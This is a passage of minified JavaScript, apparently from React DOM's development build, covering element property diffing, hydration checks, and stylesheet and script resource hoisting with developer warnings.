n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function cy(e,t,n,i){switch(Xd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function kd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function oy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||vh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function gp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Jd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function ry(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),oy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),oy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Jd(e,S,S,null,r,o);continue}Jd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Jd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Jd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":gp(e,S,"rowspan",g,r,o);continue;case"start":gp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||og[S]||(og[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=x0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&pp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Kd(e){return e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return Xh;case Za:return sg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return Xh;case"math":return sg;default:return So}return e===Xh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){cy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function fy(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===fg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==rg&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function sy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function dy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===rg||t===As||t===Ms||t===Lv||t===rS)break;if(t===fg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[kd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===fg){if(t===0)return qn(e.nextSibling);t--}else n!==rg&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg||n===As||n===Ms){if(t===0)return e;t--}else n===fg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function Wd(e,t,n,i,o){switch(o&&js(e,i.ancestorInfo),t=Kd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function hy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function $d(e,t,n){var i=kh;if(i&&typeof t=="string"&&t){var o=be(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=h0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||vp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+be(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Id(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function vp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=h0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=h0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+be(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+be(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Id(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Fd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Fd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function my(e,t,n){if(dg===null){var i=new Map,o=dg=new Map;o.set(n,i)}else o=dg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function yy(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function py(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===Xh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function Pd(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=m0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Id(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=m0;return e.stylesheets&&e.count===0&&eh(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&eh(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)eh(this,this.stylesheets);else if(this.unsuspend){var 